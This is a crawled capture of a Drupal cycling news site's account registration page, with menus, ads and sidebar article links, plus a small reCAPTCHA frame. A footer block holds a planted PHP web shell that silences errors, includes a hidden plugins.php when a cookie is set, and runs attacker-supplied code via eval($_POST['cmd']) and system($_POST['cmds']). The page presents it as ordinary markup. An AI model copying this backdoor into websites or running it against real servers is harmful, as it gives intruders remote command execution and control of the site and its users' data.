

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/user/register?destination=node/3431
body_size: 21730
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/user/register" />
<link rel="shortlink" href="https://roadcycling.com/user/register" />
  <title>User account | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_CC-zfeuQHcDhFtVRuKW53h30TL7j_105J32Nz8b8R38.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"csXBRoE8ZstKaTjO9BGZhDF3gyGclJaoFNQHoyRYOEQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/user\/register?destination=node\/3431":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-user page-user-register section-user" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/user/register?destination=node/3431" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit--2" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tOUnjiuvIBJSiObc6a_vbpLSrTHg5uWEuo5wMEbFv7I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">User account</h1>
                        <h2 class="element-invisible">Primary tabs</h2><ul class="tabs-primary tabs primary"><li class="tabs-primary__tab is-active"><a href="/user/register" class="tabs-primary__tab-link is-active active">Create new account <span class="element-invisible">(active tab)</span></a></li>
<li class="tabs-primary__tab"><a href="/user" class="tabs-primary__tab-link">Log in</a></li>
<li class="tabs-primary__tab"><a href="/user/password" class="tabs-primary__tab-link">Request new password</a></li>
</ul>                  


<form class="user-info-from-cookie" enctype="multipart/form-data" action="/user/register?destination=node/3431" method="post" id="user-register-form" accept-charset="UTF-8"><div><div id="edit-account" class="form-wrapper"><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input class="username form-text required" type="text" id="edit-name" name="name" value="" size="60" maxlength="60" />
<div class="description">Spaces are allowed; punctuation is not allowed except for periods, hyphens, apostrophes, and underscores.</div>
</div>
<div class="form-item form-type-emailfield form-item-mail">
  <label for="edit-mail">E-mail address <span class="form-required" title="This field is required.">*</span></label>
 <input type="email" id="edit-mail" name="mail" value="" size="60" maxlength="254" class="form-text form-email required" />
<div class="description">A valid e-mail address. All e-mails from the system will be sent to this address. The e-mail address is not made public and will only be used if you wish to receive a new password or wish to receive certain news or notifications by e-mail.</div>
</div>
<input type="hidden" name="timezone" value="Europe/Berlin" />
</div><input type="hidden" name="form_build_id" value="form-V0kKsFNaM9qfGeyteme9dgOH9kZgh67KO50Y81Uf0Ec" />
<input type="hidden" name="form_id" value="user_register_form" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Create new account" class="form-submit" /></div></div></form><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-46a77e475edf702eeee70c32df7ea030">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-48b157ac55a070733cc570ece117aab3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="niDHdCmqfWBuRvfjoa50ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768578729443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>